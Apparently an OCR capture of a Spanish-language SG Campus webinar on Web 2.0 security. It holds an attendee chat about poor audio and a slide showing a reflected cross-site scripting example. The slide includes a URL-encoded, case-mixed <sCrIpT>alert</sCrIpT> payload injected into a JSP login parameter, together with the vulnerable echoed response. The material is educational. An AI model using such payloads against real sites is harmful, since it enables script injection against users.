 SG Campus
Mitigando Eventualidades de Seguridad en Web2.0 Semantica
00:21:16
CAMERA AND VOICE
Audio attendee:
Edgar Oswaldo Diaz
ATTENDEE LIST
PRESENTERS
Software Guru - Organizer
Edgar Oswaldo Diaz - Presenter
Yolo Juarez - Presenter
CHAT
Marcos Ruiz: Yo tengo audifonos
Marcos Ruiz: y nada eh!!
Marcos Ruiz: se escucha mal
sonia martinez_1: se sube y se baja el audio...
edgar gomez: nos envian despues una copia de la
grabacion? y la presentacion?
francisco leon: si edgar se sube a youtube
Aurora Cuevas: Sí!! a favor de la petición de Edgar
(yo entré un poco después y aparte el audio sí se
oye intermitente)
Powered by ClickMeeting.com - Host your own meeting
SHARE
SG
Campus
Mitigando Eventualidades de Seguridad
en Web 2.0 + Semántica
Ejemplo | Secuencia de Comandos en Sitios Cruzados [Cross-Site Scripting (XSS)]
url http://__:7015/__/validaAcceso.jsp?persona=oswaldo.diaz%3c%73%43%72%49%70%
54%3e%61%6c%65%72%74%28%38%38%33%35%37%29%3c%2f%73%43%72%49%70%54%3e&palabra=Pipe2375&min=12:8
Parametro: persona
Datos en el post: persona=&palabra=
Request:
POST /siContabilidad/validaAcceso.jsp?persona=
oswaldo.diaz%3c%73%43%72%49%70%54%3e%61%6c%65%72%74%28%38%38%33%35%37%29%3c%
2f%73%43%72%49%70%54%3e&palabra=Pipe2375&min=12:8 HTTP/1.1
Accept: image...TRUNCATED...
Response:
HTTP/1.1 200 OK
Date: Fri, 04 Jul 2014 17:56:39 GMT
Content-Length: 512
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/3.0 JSP/2.2
...TRUNCATED...ci&oacute;n de usuario en el sistema [oswaldo.diaz
<sCrIpT>alert(Adivina quien soy)</sCrIpT>]
</form>
</body>
</html>
www.sgcampus.com.mx
ClickMeeting
@sgcampus